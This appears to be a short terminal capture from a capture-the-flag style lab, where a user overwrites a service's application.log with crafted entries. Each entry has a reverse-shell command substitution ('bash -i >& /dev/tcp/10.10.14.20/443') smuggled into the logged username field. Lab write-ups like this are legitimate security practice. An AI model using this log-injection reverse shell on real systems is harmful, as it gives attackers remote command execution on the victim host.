 miranda-wise@eureka:/var/www/web/user-management-service/log$ mv ~/test.log application.log
mv: replace 'application.log', overriding mode 0664 (rw-rw-r--)? y
miranda-wise@eureka:/var/www/web/user-management-service/log$ cat application.log
2025-04-09T11:18:03.033Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-2] c.e.Furni.Security.LoginSuccessLogg
er    : User  '$(bash -c "bash -i >& /dev/tcp/10.10.14.20/443 0>&1")' logged in successfully
2025-04-09T11:19:01.819Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-10] c.e.Furni.Security.LoginSuccessLog
ger    : User '$(bash -c "bash -i >& /dev/tcp/10.10.14.20/443 0>&1")' logged in successfully
miranda-wise@eureka:/var/www/web/user-management-service/log$